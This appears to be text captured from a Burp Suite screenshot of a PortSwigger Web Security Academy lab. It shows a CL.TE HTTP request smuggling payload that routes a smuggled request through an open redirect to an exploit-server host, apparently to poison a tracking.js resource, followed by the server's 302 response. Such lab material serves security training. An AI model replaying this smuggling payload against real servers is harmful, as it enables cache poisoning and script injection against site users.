 Send Cancel < ▼ > ▼ Follow redirection Target: https://0add00c20315cd8586a821b900f800
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0add00c20315cd8586a821b900f80025.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 184\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /post/next?postId=3 HTTP/1.1\r\n
10 Host: exploit-0a6a00aa0364cd9886f120d6013200a4.exploit-server.net\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 Content-Length: 10\r\n
13 \r\n
14 x=1\r\n
15 \r\n
16 GET /resources/js/tracking.js HTTP/2\r\n
17 Host: 0add00c20315cd8586a821b900f80025.web-security-academy.net\r\n
18 Connection: close\r\n
19 \r\n
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a6a00aa0364cd9886f120d6013200a4.exploit-server.net/post?postId
=4
3 Set-Cookie: session=fbcwY3MVt2qD05HNII7jTLtuDwAlPsLY; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8